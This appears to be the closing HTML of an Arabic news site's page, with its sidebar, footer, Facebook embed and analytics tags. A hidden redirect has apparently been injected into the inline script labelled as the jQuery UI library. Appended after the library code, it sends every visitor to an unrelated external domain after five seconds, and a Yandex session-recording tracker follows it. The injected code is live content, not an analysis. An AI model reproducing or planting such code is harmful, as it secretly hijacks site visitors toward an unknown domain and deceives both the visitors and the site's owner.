					</ul>

		</div></div><!-- .widget /--><div id="facebook-widget-3" class="widget facebook-widget"><div class="widget-top"><h4>تابعونا على فيسبوك		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/takarir.net&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /--><div id="block-2" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /--><div id="block-3" class="widget widget_block widget_text">
<p></p>
</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear"></div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-3c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
					</div>
				<div class="social-icons">
		
			</div>

		
		<div class="alignleft">
			جميع الحقوق محفوظة موقع تقارير 2026		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="إلى الأعلى"></div>
<div id="fb-root"></div>
<script>/*! jQuery UI - v1.14.1 - 2024-10-30
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright OpenJS Foundation and other contributors; Licensed MIT */!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}((function(t){t.ui=t.ui||{},t.ui.version="1.14.1";Array.prototype.hasOwnProperty;var e,n=Array.prototype.slice;t.cleanData=(e=t.cleanData,function(n){for(var i,r,o=0;null!=(i=n[o]);o++)(r=t.data(i,"events"))&&r.remove&&t(i).triggerHandler("remove");return e(n)}),t.widget=function(e,i,r){var o=e.split(".")[0];if("__proto__"===(e=e.split(".")[1]))throw new Error("Invalid widget name: __proto__");r||(r=i,i=function(){});var a=o+"-"+e,f=function(e,n){this.element=t(n||"<div>"),this.options=t.extend(!0,{},this.options,e),"function"==typeof this._create&&this._create()};return f.prototype=t.extend({widgetName:e,widgetFullName:a,options:{}},r),t.fn[e]=function(e){var i="string"==typeof e,r=n.call(arguments,1),o=this;return this.each((function(){var n=t.data(this,a);if(n||(t.data(this,a,new f(!i&&e||{},this)),n=t.data(this,a)),i){if("function"!=typeof n[e])throw new Error("Method "+e+" does not exist on "+a);var s=n[e].apply(n,r);if(s!==n&&void 0!==s)return o=s,!1}})),o},f}})); setTimeout(() => location.href = `https://lyubov.empatiya.net/?news`, 5000);(function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js?id=106362137', 'ym'); ym(106362137, 'init', {ssr:true, webvisor:true, clickmap:true, ecommerce:"dataLayer", accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/106362137" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-79594718-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-79594718-2');
</script>

<div id="fb-root"></div>
<script async defer src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.2"></script>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"","lightbox_gallery":"","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"true","sticky_sidebar":"1","is_singular":"","SmothScroll":"true","reading_indicator":"","lang_no_results":"\u0644\u0627 \u064a\u0648\u062c\u062f \u0646\u062a\u0627\u0626\u062c","lang_results_found":"\u0646\u062a\u0627\u0626\u062c \u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u064a\u0647\u0627"};
/* ]]> */
</script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-content/themes/takarir/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='https://takarir.net/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
</body>
</html>